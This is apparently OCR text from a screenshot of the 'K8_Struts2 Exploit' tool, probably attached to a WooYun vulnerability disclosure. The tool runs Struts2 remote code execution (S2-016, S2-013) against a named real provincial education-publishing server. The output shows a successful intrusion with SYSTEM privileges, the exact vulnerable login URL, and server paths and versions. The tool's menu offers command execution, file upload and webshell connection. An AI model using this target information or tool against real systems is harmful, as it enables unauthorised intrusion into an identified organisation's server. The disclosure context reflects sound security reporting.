 360安全浏览器 7.1
http://jchj.ahpress.gov.cn:8090/NewsPrice/html/comm/
安徽省中小学教材出版
K8_Struts2 Exploit <=2.3.1.5 (Struts2远程代码执行漏洞利用工具) Build 20130720 by K8拉登哥哥
菊花: http://jchj.ahpress.gov.cn:8090/NewsPrice/html/comm/doLogin.do
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2
目标信息 执行命令 文件上传 连接小马 命令执行完毕... 超时: 80000
获取信息 保存信息
Target: http://jchj.ahpress.gov.cn:8090/NewsPrice/html/comm/doLogin.do
Whoami: nt authority\system
WebPath: D:\news\tomcat\webapps\NewsPrice
OS.Name: Windows Vista
OS.Version: 6.1
Java.Home: c:\java\jdk1.6.0\jre
Java.Version: 1.6.0
OS.arch: x86
User.Name: JCHJ$
User.Home: C:\
User.Dir: C:\Windows\system32
Java.Class.Path: D:\news\tomcat\bin\bootstrap.jar
Java.IO.Tmpdir: D:\news\tomcat\temp
www.wooyun.org